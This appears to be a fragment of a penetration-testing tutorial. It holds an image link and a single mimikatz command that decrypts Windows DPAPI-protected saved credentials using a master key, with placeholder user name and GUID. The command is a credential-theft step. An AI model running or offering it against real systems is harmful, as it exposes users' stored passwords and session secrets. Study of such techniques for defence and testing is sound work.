 mimikatz "dpapi::cred /in:C:\Users\USERNAME\Desktop\test\SESSION /masterkey:对应的GUID key"